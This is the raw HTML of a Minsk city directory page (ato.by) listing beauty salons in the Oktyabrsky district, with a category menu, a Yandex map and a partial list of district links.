

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ato.by/zdist/salon-krasoty/oktyabrskiy
body_size: 12487
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Салоны красоты в  Октябрьском районе, Минск</title>
	<meta name="description" content="Салоны красоты в Октябрьском районе, Минск. Результаты поиска в районе Октябрьский">
	<meta name="keywords" content="Салоны красоты, Октябрьский , район, Минск" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	<!-- Price Slider Stylesheets -->
	<link rel="stylesheet" href="/js/v2_vendor/nouislider/nouislider.css">
	<!-- Google fonts - Playfair Display-->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700">


	<!-- Google fonts - Open Sans-->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,700">
	<!-- swiper-->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.1/css/swiper.min.css">
	<!-- Magnigic Popup-->
	<link rel="stylesheet" href="/js/v2_vendor/magnific-popup/magnific-popup.css">
	<!-- theme stylesheet-->
	<link rel="stylesheet" href="/css/v2/style.default.css" id="theme-stylesheet">
	<!-- Custom stylesheet - for your changes-->
	<link rel="stylesheet" href="/css/v2/custom.css?v=1">
	<!-- Favicon-->
	<link rel="shortcut icon" href="/favicon.ico">
	<!-- Tweaks for older IEs--><!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
	<!-- Font Awesome CSS-->
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <script>
    dataLayer = [{
        'server_name': 'ato.by'
    }];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i) { w[l]=w[l]||[];w[l].push({ 'gtm.start':
        new Date().getTime(), event:'gtm.js' });var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K8TMMF3');</script>
<!-- End Google Tag Manager -->
    
</head>
<body style="padding-top: 72px;">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8TMMF3"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
    
    
    

    
        
    

    
    
        
    
    
        
    

        
            
    




    

<header class="header">
	<!-- Navbar-->
	<nav class="navbar navbar-expand-lg fixed-top shadow navbar-light bg-white">
		<div class="container-fluid">
			<div class="d-flex align-items-center"><a href="/" class="navbar-brand py-1"><img src="/img/header-l.gif" alt="Ato.by logo" style="height: 32px;"></a>
				<form action="/find" id="site-wideSearch" class="form-inline d-none d-sm-flex" name="site-wideSearch1">
					<div class="input-label-absolute input-label-absolute-left input-reset input-expand ml-lg-2 ml-xl-3">
						<input type="hidden" name="mtype" id="mtype" value="0" />
						<input type="hidden" name="mid" id="mid" value="0" />
						<label for="q" class="label-absolute"><i class="fa fa-search"></i><span class="sr-only">What are you looking for?</span></label>
						<input id="q" placeholder="Поиск" name="q" id="q" aria-label="Search" class="form-control form-control-sm border-0 shadow-0 bg-gray-200" autocomplete="off">
						<button type="reset" class="btn btn-reset btn-sm"><i class="fa-times fas"></i></button>
					</div>
				</form>
			</div>
			<button type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right"><i class="fa fa-bars"></i></button>
			<!-- Navbar Collapse -->
			<div id="navbarCollapse" class="collapse navbar-collapse">
				<form action="/find" id="searchcollapsed" class="form-inline mt-4 mb-2 d-sm-none" name="site-wideSearch1">
					<div class="input-label-absolute input-label-absolute-left input-reset w-100">
						<input type="hidden" name="mtype" id="mtype" value="0" />
						<input type="hidden" name="mid" id="mid" value="0" />
						<label for="searchcollapsed_search" class="label-absolute"><i class="fa fa-search"></i><span class="sr-only">What are you looking for?</span></label>
						<input id="searchcollapsed_search" placeholder="Поиск" aria-label="Search" class="form-control form-control-sm border-0 shadow-0 bg-gray-200" autocomplete="off">
						<button type="reset" class="btn btn-reset btn-sm"><i class="fa-times fas">           </i></button>
					</div>
				</form>
				<ul class="navbar-nav ml-auto">





					<!-- Megamenu-->
					<li class="nav-item dropdown position-static"><a href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Категории заведений</a>
						<div class="dropdown-menu megamenu py-lg-0">
							<div class="row">
								<div class="col-lg-9">
									<div class="row p-3 pr-lg-0 pl-lg-5 pt-lg-5">
										<div class="col-lg-3">
                                            												                                            												                                            												                                            																									<!-- Megamenu list-->
													<h6 class="text-uppercase">Образование</h6>
													<ul class="megamenu-list list-unstyled">
                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                    																		<li class="megamenu-list-item"><a href="/category/60" class="megamenu-list-link">Автошколы</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/157" class="megamenu-list-link">Библиотеки</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/61" class="megamenu-list-link">Детские сады</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/62" class="megamenu-list-link">Интернет-кафе</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/150" class="megamenu-list-link">Кружки, секции, школы творчества</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/63" class="megamenu-list-link">Школы</a></li>
                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                    
													</ul>
												                                            												                                            												                                            																									<!-- Megamenu list-->
													<h6 class="text-uppercase">Магазины</h6>
													<ul class="megamenu-list list-unstyled">
                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                    																		<li class="megamenu-list-item"><a href="/category/141" class="megamenu-list-link">Гипермаркеты</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/162" class="megamenu-list-link">Детские товары</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/161" class="megamenu-list-link">Косметика и парфюмерия</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/164" class="megamenu-list-link">Магазины бытовой техники и электроники</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/163" class="megamenu-list-link">Мебель</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/168" class="megamenu-list-link">Обувные магазины</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/160" class="megamenu-list-link">Салоны сотовой связи</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/172" class="megamenu-list-link">Секонд-хенды</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/166" class="megamenu-list-link">Спортивные товары</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/167" class="megamenu-list-link">Строительные магазины</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/140" class="megamenu-list-link">Торговые центры</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/170" class="megamenu-list-link">Цветочные магазины</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/165" class="megamenu-list-link">Ювелирные магазины</a></li>
                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                    
													</ul>
												                                            
										</div>
										<div class="col-lg-3">
                                                                                                                                                                                                                                                                                    													<!-- Megamenu list-->
													<h6 class="text-uppercase">Культура</h6>
													<ul class="megamenu-list list-unstyled">
                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                    																		<li class="megamenu-list-item"><a href="/category/156" class="megamenu-list-link">Музеи</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/100" class="megamenu-list-link">Театры</a></li>
                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                    													</ul>
                                                                                                                                                                                                                                        													<!-- Megamenu list-->
													<h6 class="text-uppercase">Спорт</h6>
													<ul class="megamenu-list list-unstyled">
                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                    																		<li class="megamenu-list-item"><a href="/category/43" class="megamenu-list-link">Бассейны</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/41" class="megamenu-list-link">Боевые искусства</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/42" class="megamenu-list-link">Танцы</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/40" class="megamenu-list-link">Фитнес центры</a></li>
                                                                                                                                    
                                                                                                                    													</ul>
                                                                                                                                                                                                                                                                                    
										</div>
										<div class="col-lg-3">
                                                                                                                                                                                        													<!-- Megamenu list-->
													<h6 class="text-uppercase">Внешность</h6>
													<ul class="megamenu-list list-unstyled">
                                                                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/81" class="megamenu-list-link">Салоны красоты</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/80" class="megamenu-list-link">Солярии</a></li>
                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                    													</ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                													<!-- Megamenu list-->
													<h6 class="text-uppercase">Медицина</h6>
													<ul class="megamenu-list list-unstyled">
                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                    																		<li class="megamenu-list-item"><a href="/category/120" class="megamenu-list-link">Аптеки</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/153" class="megamenu-list-link">Больницы</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/155" class="megamenu-list-link">Детские мед. учреждения</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/154" class="megamenu-list-link">Медицинские центры</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/158" class="megamenu-list-link">Роддомы</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/159" class="megamenu-list-link">Салоны оптики</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/121" class="megamenu-list-link">Стоматологии</a></li>
                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                    													</ul>
                                                                                                                                                                                        
										</div>
										<div class="col-lg-3">
                                                                                            													<!-- Megamenu list-->
													<h6 class="text-uppercase">Досуг</h6>
													<ul class="megamenu-list list-unstyled">
                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/25" class="megamenu-list-link">Бильярд</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/27" class="megamenu-list-link">Боулинг</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/26" class="megamenu-list-link">Казино</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/20" class="megamenu-list-link">Кафе</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/23" class="megamenu-list-link">Кинотеатры</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/22" class="megamenu-list-link">Клубы, дискотеки</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/28" class="megamenu-list-link">Парки</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/21" class="megamenu-list-link">Рестораны</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/24" class="megamenu-list-link">Сауна, баня</a></li>
                                                                                                                                                                                                        																		<li class="megamenu-list-item"><a href="/category/152" class="megamenu-list-link">Туристические агентства</a></li>
                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                    													</ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
										</div>
									</div>














































								</div>
								<div class="col-lg-3 d-none d-lg-block"><img src="/img/v2/photo/minsk.jpg" alt="" class="bg-image"></div>
							</div>
						</div>
					</li>
					<!-- /Megamenu end-->

					<li class="nav-item dropdown"><a id="docsDropdownMenuLink" href="index.html" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-link dropdown-toggle ">

							Карта Минска</a>
						<div aria-labelledby="docsDropdownMenuLink" class="dropdown-menu dropdown-menu-right">
							<h6 class="dropdown-header font-weight-normal">Карта</h6>
							<a href="/streets" class="dropdown-item"><i class="istreet"></i>Улицы Минска</a>
							<a href="/rajony" class="dropdown-item"><i class="irajony"></i>Районы Минска</a>
							<a href="/metro" class="dropdown-item"><i class="imetro"></i>Метро</a>



						</div>
					</li>
					<li class="nav-item"><a href="/weather" class="nav-link">Погода в Минске</a></li>
					<li class="nav-item"><a href="/page/advertise" class="nav-link">Реклама</a></li>
					<li class="nav-item mt-3 mt-lg-0 ml-lg-3 d-lg-none d-xl-inline-block"><a href="/addplace" class="btn btn-primary">Добавить заведение</a></li>
				</ul>
			</div>
		</div>
	</nav>
	<!-- /Navbar -->
</header>


<section class="py-5 bg-gray-100 shadow">
	<div class="container">
		<h1 class="display-4 font-weight-bold text-serif mb-4 text-center">Салоны красоты
			 в Октябрьском районе,            			г.&nbsp;Минск
		</h1>
	</div>
</section>


<section>
	<div class="map-wrapper-450">
		<div id="categoryMap" class="h-100">
            <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&coordorder=longlat" type="text/javascript"></script>

			<div id="YMapsID" class="h-100"></div>
			<script type="text/javascript">
				ymaps.ready(init);
				var map;

				function init() {
					// Создание карты.
					map = new ymaps.Map('YMapsID', {
                        						center: [27.537264,53.85633], zoom: 12,
                        						controls: ["default","routeEditor"]
					}, {
						searchControlProvider: 'yandex#search',
						minZoom: 11
					});

					ymaps.geoXml.load('http://ato.by/tmp/cache/ymaps/_zdist_salon-krasoty_oktyabrskiy.xml')
						.then(function (res) {
								if (res.mapState) {
									res.mapState.applyToMap(map);
								}
								if (res.geoObjects) {
									map.geoObjects.add(res.geoObjects);
								}
							},
							// Вызывается в случае неудачной загрузки YMapsML-файла.
							function (error) {
								console.log('При загрузке YMapsML-файла произошла ошибка: ', error);
							}
						);
				}
			</script>
		</div>
	</div>
</section>

<section class="py-5 bg-gray-100 shadow">
	<div class="container">

		<ol class="breadcrumb pl-0  justify-content-center">
            			<li class="breadcrumb-item"><a href="/category/81" title="Салоны красоты Минска. Телефоны, адреса, время работы.">Салоны красоты</a></li>
						<li class="breadcrumb-item active">Салоны красоты
                 в Октябрьском районе,                				г.&nbsp;Минск</li>
		</ol>
		<p class="lead text-center">
			                                
				Ниже представлены результаты поиска в порядке удаленности от центра района (Октябрьский район)
			
			

		</p>








	</div>
</section>

<div class="container-fluid py-5 px-lg-5">






	<div class="row">


		<div class="d-none d-lg-block col-lg-3 pt-3">
            
    

	<div class="card border-0 shadow mb-5">
		<div class="card-header bg-gray-100 py-4 border-0">
			<div class="media align-items-center">
				<div class="media-body">
					<h6 class="mb-0">Салоны красоты по районам:</h6>
				</div>
			</div>
		</div>
		<div class="card-body">
			<ul class="list-unstyled mb-4">
                					<li class="mb-1"><a href="/zdist/salon-krasoty/zavodskoy" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Заводской</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/leninskij" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Ленинский</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/moskovskiy" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Московский</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/oktyabrskiy" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Октябрьский</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/partizanskiy" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Партизанский</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/pervomayskiy" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Первомайский</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/sovetskiy" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Советский</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/frunzenskiy" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Фрунзенский</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/centralnyj" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Центральный</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/akademgorodok" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Академгородок</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/akademiya-nauk" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Академия наук</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/angarskaya" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Ангарская</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/aerodromnaya" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Аэродромная</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/borovaya" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Боровая</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/borovlyany" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Боровляны</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/brilevichi" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Брилевичи</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/verhniy-gorod" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Верхний город</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/vesnyanka" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Веснянка</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/vostok" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Восток</span>
						</a></li>
                					<li class="mb-1"><a href="/zdist/salon-krasoty/vostochnyj" class="text-gray-00 text-sm text-decoration-none">

							<span class="text-muted">Восточный</span>
						</a></li>
                
			</ul>

			<div id="moreFilters1" class="collapse">
				<ul class="list-unstyled mb-4">
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/grushevka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Грушевка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/degtyarevka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Дегтяревка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/dombrovka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Домбровка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/drazhnya" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Дражня</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/zhdanovichi" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Ждановичи</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/zapad" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Запад</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/zapadnyj" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Западный П/у</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/zaslavskaya" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Заславская</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/zatsen" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Зацень</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/zelenyj-lug" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Зеленый луг</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/kamennaya-gorka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Каменная Горка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/kaskad" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Каскад</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/kolyadichi" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Колядичи П/у</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/komarovka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Комаровка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/krasnyj-bor" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Красный Бор</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/kuntsevschina" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Кунцевщина</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/kurasovschina" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Курасовщина</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/lebyazhij" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Лебяжий</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/loshitsa" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Лошица</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/malinovka" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Малиновка</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/malyj-trostenets" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Малый Тростенец</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/masyukovschina" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Масюковщина</span>
							</a></li>
                    						<li class="mb-1"><a href="/zdist/salon-krasoty/medvezhino" class="text-gray-00 text-sm text-decoration-none">
                                
								<span class="text-muted">Медвежино</span>
							</a></li>
